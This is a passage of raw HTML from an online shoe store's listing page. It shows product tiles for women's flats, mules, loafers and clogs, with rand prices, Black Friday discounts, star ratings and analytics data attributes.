class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/vivian-buckle-leather-mules/107005620-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Vivian Buckle Leather Mules</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107050606-C15" data-gtm-item="{&quot;item_id&quot;:&quot;107050606-C15&quot;,&quot;item_name&quot;:&quot;Luna Full Coverage Animal Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499}" data-testid="sf-product-tile-107050606-C15" data-selenium-id="plp-product-tile-107050606-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/luna-full-coverage-animal-pump/107050606-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/luna-full-coverage-animal-pump/107050606-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Luna Full Coverage Animal Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107040628-C23" data-gtm-item="{&quot;item_id&quot;:&quot;107040628-C23&quot;,&quot;item_name&quot;:&quot;Emma Suede Loafers&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Stone&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899.4,&quot;promotion_id&quot;:&quot;promo-black-friday-40-off-shoes&quot;,&quot;promotion_name&quot;:&quot;promo-black-friday-40-off-shoes&quot;}" data-testid="sf-product-tile-107040628-C23" data-selenium-id="plp-product-tile-107040628-C23"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/emma-suede-loafers/107040628-C23.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Black Friday</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/emma-suede-loafers/107040628-C23.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Emma Suede Loafers</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.40</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,499.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->40<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107055685-C15" data-gtm-item="{&quot;item_id&quot;:&quot;107055685-C15&quot;,&quot;item_name&quot;:&quot;Birkenstock Boston Big Buckle Clog&quot;,&quot;item_brand&quot;:&quot;Birkenstock&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3999}" data-testid="sf-product-tile-107055685-C15" data-selenium-id="plp-product-tile-107055685-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/birkenstock-boston-big-buckle-clog/107055685-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/birkenstock-boston-big-buckle-clog/107055685-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Birkenstock Boston Big Buckle Clog</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106715654-C54" data-gtm-item="{&quot;item_id&quot;:&quot;106715654-C54&quot;,&quot;item_name&quot;:&quot;Helen Leather Ballet Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Blue&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399}" data-testid="sf-product-tile-106715654-C54" data-selenium-id="plp-product-tile-106715654-C54"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/helen-leather-ballet-pump/106715654-C54.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/helen-leather-ballet-pump/106715654-C54.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Helen Leather Ballet Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107010606-C25" data-gtm-item="{&quot;item_id&quot;:&quot;107010606-C25&quot;,&quot;item_name&quot;:&quot;Kerani Pointy Slingback&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Nude&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:839.4,&quot;promotion_id&quot;:&quot;promo-black-friday-40-off-shoes&quot;,&quot;promotion_name&quot;:&quot;promo-black-friday-40-off-shoes&quot;}" data-testid="sf-product-tile-107010606-C25" data-selenium-id="plp-product-tile-107010606-C25"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/kerani-pointy-slingback/107010606-C25.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Black Friday</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/kerani-pointy-slingback/107010606-C25.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Kerani Pointy Slingback</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 839.40</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,399.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->40<!-- -->%</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-half"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107350894-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107350894-C01&quot;,&quot;item_name&quot;:&quot;Noli Loafer&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499}" data-testid="sf-product-tile-107350894-C01" data-selenium-id="plp-product-tile-107350894-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/noli-loafer-/107350894-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/noli-loafer-/107350894-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Noli Loafer </p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106946104-C22" data-gtm-item="{&quot;item_id&quot;:&quot;106946104-C22&quot;,&quot;item_name&quot;:&quot;UGG New Heights Cozy Clog&quot;,&quot;item_brand&quot;:&quot;UGG&quot;,&quot;item_variant&quot;:&quot;Tan&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2999}" data-testid="sf-product-tile-106946104-C22" data-selenium-id="plp-product-tile-106946104-C22"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/ugg-new-heights-cozy-clog/106946104-C22.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/ugg-new-heights-cozy-clog/106946104-C22.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">UGG New Heights Cozy Clog</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106946105-C23" data-gtm-item="{&quot;item_id&quot;:&quot;106946105-C23&quot;,&quot;item_name&quot;:&quot;UGG Goldenstar Clog&quot;,&quot;item_brand&quot;:&quot;UGG&quot;,&quot;item_variant&quot;:&quot;Stone&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2999}" data-testid="sf-product-tile-106946105-C23" data-selenium-id="plp-product-tile-106946105-C23"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/ugg-goldenstar-clog/106946105-C23.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/ugg-goldenstar-clog/106946105-C23.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">UGG Goldenstar Clog</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103810369-C69" data-gtm-item="{&quot;item_id&quot;:&quot;103810369-C69&quot;,&quot;item_name&quot;:&quot;Madison Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399}" data-testid="sf-product-tile-103810369-C69" data-selenium-id="plp-product-tile-103810369-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/madison-mule/103810369-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/madison-mule/103810369-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Madison Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106780658-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106780658-C01&quot;,&quot;item_name&quot;:&quot;Hannah Tassel Loafer&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-106780658-C01" data-selenium-id="plp-product-tile-106780658-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/hannah-tassel-loafer/106780658-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/hannah-tassel-loafer/106780658-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Hannah Tassel Loafer</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106780658-C72" data-gtm-item="{&quot;item_id&quot;:&quot;106780658-C72&quot;,&quot;item_name&quot;:&quot;Hannah Tassel Loafer&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Dark Green&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-106780658-C72" data-selenium-id="plp-product-tile-106780658-C72"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/hannah-tassel-loafer/106780658-C72.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/hannah-tassel-loafer/106780658-C72.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Hannah Tassel Loafer</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103810369-C15" data-gtm-item="{&quot;item_id&quot;:&quot;103810369-C15&quot;,&quot;item_name&quot;:&quot;Madison Mule&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1499}" data-testid="sf-product-tile-103810369-C15" data-selenium-id="plp-product-tile-103810369-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/madison-mule/103810369-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/madison-mule/103810369-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Madison Mule</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105995436-C00" data-gtm-item="{&quot;item_id&quot;:&quot;105995436-C00&quot;,&quot;item_name&quot;:&quot;Sneaker Lab Sneaker Cleaner 125ml&quot;,&quot;item_brand&quot;:&quot;Sneaker Lab&quot;,&quot;item_variant&quot;:&quot;No Colour&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Sneakers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:149}" data-testid="sf-product-tile-105995436-C00" data-selenium-id="plp-product-tile-105995436-C00"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/sneaker-lab-sneaker-cleaner-125ml/105995436-C00.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/sneaker-lab-sneaker-cleaner-125ml/105995436-C00.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Sneaker Lab Sneaker Cleaner 125ml</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 149.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" 